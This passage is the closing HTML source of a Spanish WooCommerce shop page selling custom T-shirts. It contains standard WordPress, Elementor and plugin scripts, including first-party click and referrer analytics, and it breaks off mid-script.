                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.protocol === linkRule.value + ':'
                }
                const isMatchingExternal = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href) || !URL.canParse(document.location.href)) {
                        return false
                    }

                    const matchingProtocols = ['http:', 'https:']
                    const siteUrl = new URL(document.location.href)
                    const linkUrl = new URL(href)

                    // Links to subdomains will appear to be external matches according to JavaScript,
                    // but the PHP rules will filter those events out.
                    return matchingProtocols.includes(linkUrl.protocol) && siteUrl.host !== linkUrl.host
                }
                const isMatch = (linkRule, href, classes, ids) => {
                    switch (linkRule.type) {
                        case 'class':
                            return isMatchingClass(linkRule, href, classes, ids)
                        case 'id':
                            return isMatchingId(linkRule, href, classes, ids)
                        case 'domain':
                            return isMatchingDomain(linkRule, href, classes, ids)
                        case 'extension':
                            return isMatchingExtension(linkRule, href, classes, ids)
                        case 'subdirectory':
                            return isMatchingSubdirectory(linkRule, href, classes, ids)
                        case 'protocol':
                            return isMatchingProtocol(linkRule, href, classes, ids)
                        case 'external':
                            return isMatchingExternal(linkRule, href, classes, ids)
                        default:
                            return false;
                    }
                }
                const track = (element) => {
                    const href = element.href ?? null
                    const classes = Array.from(element.classList)
                    const ids = [element.id]
                    const linkRules = [{"type":"extension","value":"pdf"},{"type":"extension","value":"zip"},{"type":"protocol","value":"mailto"},{"type":"protocol","value":"tel"}]
                    if(linkRules.length === 0) {
                        return
                    }

                    // For link rules that target an id, we need to allow that id to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'id') {
                            return;
                        }

                        const matchingAncestor = element.closest('#' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            ids.push(linkRule.value)
                        }
                    });

                    // For link rules that target a class, we need to allow that class to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'class') {
                            return;
                        }

                        const matchingAncestor = element.closest('.' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            classes.push(linkRule.value)
                        }
                    });

                    const hasMatch = linkRules.some((linkRule) => {
                        return isMatch(linkRule, href, classes, ids)
                    })

                    if(!hasMatch) {
                        return
                    }

                    const url = "https://camisetaspersonalizadas.com/wp-content/plugins/independent-analytics/iawp-click-endpoint.php";
                    const body = {
                        href: href,
                        classes: classes.join(' '),
                        ids: ids.join(' '),
                        ...{"payload":{"resource":"singular","singular_id":8971,"page":1},"signature":"0ba936aa5151d475aad8e9febd29c5cf"}                    };

                    if (navigator.sendBeacon) {
                        let blob = new Blob([JSON.stringify(body)], {
                            type: "application/json"
                        });
                        navigator.sendBeacon(url, blob);
                    } else {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                    }
                }
                document.addEventListener('mousedown', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    // Don't track left clicks with this event. The click event is used for that.
                    if(event.button === 0) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('click', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a, button, input[type="submit"], input[type="button"]')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('play', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('audio, video')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    track(element)
                }, true)
                document.addEventListener("DOMContentLoaded", function (e) {
                    if (document.hasOwnProperty("visibilityState") && document.visibilityState === "prerender") {
                        return;
                    }

                                            if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                            return;
                        }
                    
                    let referrer_url = null;

                    if (typeof document.referrer === 'string' && document.referrer.length > 0) {
                        referrer_url = document.referrer;
                    }

                    const params = location.search.slice(1).split('&').reduce((acc, s) => {
                        const [k, v] = s.split('=');
                        return Object.assign(acc, {[k]: v});
                    }, {});

                    const url = "https://camisetaspersonalizadas.com/wp-json/iawp/search";
                    const body = {
                        referrer_url,
                        utm_source: params.utm_source,
                        utm_medium: params.utm_medium,
                        utm_campaign: params.utm_campaign,
                        utm_term: params.utm_term,
                        utm_content: params.utm_content,
                        gclid: params.gclid,
                        ...{"payload":{"resource":"singular","singular_id":8971,"page":1},"signature":"0ba936aa5151d475aad8e9febd29c5cf"}                    };

                    if (navigator.sendBeacon) {
                        let blob = new Blob([JSON.stringify(body)], {
                            type: "application/json"
                        });
                        navigator.sendBeacon(url, blob);
                    } else {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                    }
                });
            })();</script>
        <input id="ws_ma_event_type" type="hidden" style="display: none"><input id="ws_ma_event_data" type="hidden" style="display: none">    <script type="bv_inline_delayed_js" bv_unique_id="fplwecpGeNOn9qMc8pMy" defer="1" data-cfasync="" bv_inline_delayed="1" async="">jQuery(function($){
        $('.add-request-quote-button').each(function(){
          let $wrap = $(this).closest('.summary.entry-summary, .product');
          if($wrap.length){ $wrap.find('.single_add_to_cart_button, .add_to_cart_button').hide(); }
        });
      });</script>
          <script type="bv_inline_delayed_js" bv_unique_id="ierYnZFsy7KTzsIDB8Tz" id="tmpl-ajax-live-search-template" defer="1" data-cfasync="" bv_inline_delayed="1" async=""><div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                
                <# if(data.url){ #>
            
            <# } #></script>			<script type="bv_inline_delayed_js" bv_unique_id="KR34itp9uRNpQQTcWCQT" defer="1" data-cfasync="" bv_inline_delayed="1" async="">const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script>
				<script type="bv_inline_delayed_js" bv_unique_id="dLucWt4aCyYA2M6laGOd" defer="1" data-cfasync="" bv_inline_delayed="1" async="">(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Carrito</span>
                    <a href="#" class="close-cart-side">Cerrar</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel="stylesheet" id="wc-blocks-style-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3" type="text/css" media="all">
<link rel="stylesheet" id="elementor-post-105813-css" href="https://camisetaspersonalizadas.com/wp-content/uploads/elementor/css/post-105813.css?ver=1768851738" type="text/css" media="all">
<link rel="stylesheet" id="widget-icon-list-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1" type="text/css" media="all">
<link rel="stylesheet" id="widget-social-icons-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1" type="text/css" media="all">
<link rel="stylesheet" id="e-apple-webkit-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1" type="text/css" media="all">
<link rel="stylesheet" id="elementor-icons-fa-brands-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3" type="text/css" media="all">
<template id="xUQ0G4zUQJNFZ1thT9oA"></template>
<script type="bv_inline_delayed_js" bv_unique_id="QgqIHNiil0JT8k3eHBkI" id="wp-util-js-extra" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */</script>
<template id="LozdteK4QcjBm1BtgCZx"></template>
<script type="bv_inline_delayed_js" bv_unique_id="498ggjQEFCH4L0yW46gv" id="wp-api-request-js-extra" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var wpApiSettings = {"root":"https://camisetaspersonalizadas.com/wp-json/","nonce":"2b3c1f5ad9","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */</script>
<template id="kAjboTLtPkXFnQHGCgZV"></template>
<template id="IZ1VMuWdAosdqV22b1Sb"></template>
<template id="7e2rYEV6ZNzN1RgEHr9x"></template>
<script type="bv_inline_delayed_js" bv_unique_id="E7zkCArQRP01zbKHVbBw" id="wp-i18n-js-after" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */</script>
<template id="i3cufTRy5OKoXP6zLG0k"></template>
<script type="bv_inline_delayed_js" bv_unique_id="JUReHvL8YiCuiNhgkpFp" id="wp-api-fetch-js-translations" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Could not get a valid response from the server.":["No se pudo obtener una respuesta v\u00e1lida del servidor."],"Unable to connect. Please check your Internet connection.":["No se puede conectar. Revisa tu conexi\u00f3n a Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */</script>
<template id="JPKhD2nbnhf7cqz5DXrJ"></template>
<script type="bv_inline_delayed_js" bv_unique_id="UpBvU2uCNqcbQYzxG9HP" id="wp-api-fetch-js-after" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://camisetaspersonalizadas.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "2b3c1f5ad9" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://camisetaspersonalizadas.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */</script>
<template id="qfshBdzbOfK9Xwa1mPPT"></template>
<script type="bv_inline_delayed_js" bv_unique_id="KAztKQn6tOOH0S3zjeF4" id="woo-variation-swatches-js-extra" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https://camisetaspersonalizadas.com/carrito/","is_cart":"","enable_linkable_url":"","disable_out_of_stock":"1","deselect_unavailable":"","clickable_out_of_stock":"","unavailable_tooltip_text":"(Unavailable)","out_of_stock_tooltip_text":"(Out of Stock)","archive_product_wrapper":".wvs-archive-product-wrapper","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"1","enable_catalog_mode":"1","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"1","enable_single_variation_preview_archive":"","enable_single_preloader":"1","enable_archive_preloader":"1","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":","enable_archive_display_limit":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */</script>
<template id="BcwjEQli8aeHbV8Mcgxe"></template>
<script type="bv_inline_delayed_js" bv_unique_id="AFORxRnvyszM8kEeenfT" id="wpced-frontend-js-extra" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var wpced_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"4047f96918","reload_dates":"1"};
//# sourceURL=wpced-frontend-js-extra
/* ]]> */</script>
<template id="K5JcLhiOQfNBdQc0WXpY"></template>
<script type="bv_inline_delayed_js" bv_unique_id="84L2iX1mBhRqQ7ntfDW0" id="ekomart-theme-js-extra" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var ekommartAjax = {"ajaxurl":"https://camisetaspersonalizadas.com/wp-admin/admin-ajax.php"};
//# sourceURL=ekomart-theme-js-extra
/* ]]> */</script>
<template id="oJaNbf2Dh7UJmL3DlsLf"></template>
<template id="8soYP7d3GovlYqcldcPh"></template>
<template id="8FzV1m8VKW6z7xmsw8FT"></template>
<template id="ni5i2dLlM2gwnGk7xFmJ"></template>
<template id="LwJHpjJ6BCBS9q23tF8K"></template>
<script type="bv_inline_delayed_js" bv_unique_id="naG2DdnRNvlh2Dz87sYZ" id="wc-order-attribution-js-extra" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://camisetaspersonalizadas.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */</script>
<template id="LjIUb3sDIUHVJORoYE9A"></template>
<template id="8j4HjiVfxEVIHHGo6jrf"></template>
<template id="9wgQ9o0Gt11jJJp6ztM6"></template>
<template id="cijY42ZiQ8N3CUrUxKKh"></template>
<template id="jxiy5zvjQf2VEoh34tS5"></template>
<template id="0J3WrteZitmW4Z54ThuI"></template>
<template id="umIeNMLyvGGc9dUGy733"></template>
<template id="prXGI5lQ8yUYxQW149Qc"></template>
<template id="lnzrcqy5ALjUG3czSAZT"></template>
<script type="bv_inline_delayed_js" bv_unique_id="p5hVfibE1GZUy4xzXR10" id="yith_ywraq_frontend-js-extra" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"/?wc-ajax=%%endpoint%%","current_lang":"","no_product_in_list":"\u003Cp class=\"ywraq_list_empty_message\"\u003ETu lista est\u00e1 vac\u00eda, a\u00f1ade productos a la lista para enviar una solicitud\u003Cp\u003E\u003Cp class=\"return-to-shop\"\u003E\u003Ca class=\"button wc-backward\" href=\"https://camisetaspersonalizadas.com/camisetas-personalizadas/\"\u003EVolver a la Tienda\u003C/a\u003E\u003C/p\u003E","block_loader":"https://camisetaspersonalizadas.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/images/ajax-loader.gif","go_to_the_list":"yes","rqa_url":"https://camisetaspersonalizadas.com/presupuesto-camisetas-personalizadas/","current_user_id":"","hide_price":"1","allow_out_of_stock":"1","allow_only_on_out_of_stock":"","select_quantity":"Establece al menos la cantidad para un producto","i18n_choose_a_variation":"Por favor, selecciona algunas opciones de producto antes de a\u00f1adir este producto a tu lista de presupuesto.","i18n_out_of_stock":"Esta variaci\u00f3n est\u00e1 agotada, por favor, selecciona otra.","raq_table_refresh_check":"1","auto_update_cart_on_quantity_change":"1","enable_ajax_loading":"1","widget_classes":".widget_ywraq_list_quote, .widget_ywraq_mini_list_quote","show_form_with_empty_list":"0","mini_list_widget_popup":"1","isCheckout":"","showButtonOnCheckout":"","buttonOnCheckoutStyle":"button","buttonOnCheckoutLabel":"or ask for a quote"};
//# sourceURL=yith_ywraq_frontend-js-extra
/* ]]> */</script>
<template id="d7A663TbGHvVwQUM9L9y"></template>
<template id="MEYcRSE9gV14E4DGzqs5"></template>
<template id="sQigxkP9yUtEzfcHcHBi"></template>
<template id="LtkZBxfKTdMXUF5FWSW1"></template>
<template id="KLhmEHVvYWJjkQlJJqIr"></template>
<template id="8PqmfA0pIAPjxkYUdUPV"></template>
<template id="kLpBN3OMTzd5u0927oIg"></template>
<template id="4GulJBUkY0rVuQKiDLAt"></template>
<script type="bv_inline_delayed_js" bv_unique_id="1DgPnzEsn1GUb9UCcrYW" id="elementor-frontend-js-before" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/camisetaspersonalizadas.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/camisetaspersonalizadas.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f42bdb3fc0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"body","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":8971,"title":"Camisetas%20Personalizadas%20en%20Zamora%20%7C%20Personaliza%20tu%20Camiseta%20Hoy","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */</script>
<template id="eOxQoOyXbPrjEMCcWcfO"></template>
<template id="J36fEPBLmBI8jiICr7cR"></template>
<template id="bs7eRqDk81EZSjg4Tvlt"></template>
<template id="gwbZbXcLisKsYv3RUFlt"></template>
<template id="IulRMJEvkGRFZpe5zBwX"></template>
<template id="FNNSPmiF3WaVIbmKM2B1"></template>
<script type="bv_inline_delayed_js" bv_unique_id="jNz3CSjrm4Xac6jwSwFs" id="gla-gtag-events-js-extra" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":[]};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */</script>
<template id="zNYjT9CcLA3BiUL381Aj"></template>
<template id="v9k44uJJfW6QqGZvhFBE"></template>
<script type="bv_inline_delayed_js" bv_unique_id="Re77xUqesuoUXgLgxtlK" id="elementor-pro-frontend-js-before" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/camisetaspersonalizadas.com\/wp-admin\/admin-ajax.php","nonce":"22a2844802","urls":{"assets":"https:\/\/camisetaspersonalizadas.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/camisetaspersonalizadas.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/camisetaspersonalizadas.com\/carrito\/","checkout_page_url":"https:\/\/camisetaspersonalizadas.com\/pago\/","fragments_nonce":"64ce80746f"}},
"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/camisetaspersonalizadas.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */</script>
<template id="6FsFtaGKlR6n9ZqZsKzB"></template>
<template id="51Js5ZxQNWr3LxBNync4"></template>
<template id="FN9FtvWNuZyq5FejujKS"></template>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://camisetaspersonalizadas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="bv_inline_delayed_js" bv_unique_id="RGmt66lyyWV1BYrVVJ3q" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://camisetaspersonalizadas.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script>

<script type="bv_inline_delayed_js" bv_unique_id="emxHs2mbsPkeht5qvnoy" defer="1" data-cfasync="" bv_inline_delayed="1" async="">(() => {
	if (document.querySelector('#zakeke-container')) {
		document.write(`<style> 
		header, footer { display: none}
		@media (min-width: 769px) {
			#zakeke-frame {
				height: 90vh !important;
			}
		}
		`)
	}
})()</script>


<script id="bv-override-listeners">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});function bv_override_browser_listener(target){var bv_og_add_event_listener=target.addEventListener,bv_og_remove_event_listener=target.removeEventListener;function bv_handle_event_listeners(type,listener,options){var handledEvents=["readystatechange","DOMContentLoaded","load","pageshow"],eventName=type;(!document.currentScript||!document.currentScript.hasAttribute("bv-exclude"))&&(eventName=handledEvents.indexOf(type)!==-1?"Airlift"+type:type),arguments[0]=eventName,bv_og_add_event_listener.apply(target,arguments)}__name(bv_handle_event_listeners,"bv_handle_event_listeners");function bv_handle_remove_event_listener(type,listener,options){var handledEvents=["readystatechange","DOMContentLoaded","load","pageshow"],eventName=type;(!document.currentScript||!document.currentScript.hasAttribute("bv-exclude"))&&(eventName=handledEvents.indexOf(type)!==-1?"Airlift"+type:type),arguments[0]=eventName,bv_og_remove_event_listener.apply(target,arguments)}__name(bv_handle_remove_event_listener,"bv_handle_remove_event_listener"),target.addEventListener=function(type,listener,options){bv_handle_event_listeners(type,listener,options)},target.removeEventListener=function(type,listener,options){bv_handle_remove_event_listener(type,listener,options)}}__name(bv_override_browser_listener,"bv_override_browser_listener"),bv_override_browser_listener(window),bv_override_browser_listener(document);function bv_override_property_listeners(target,eventType){if(!target||typeof 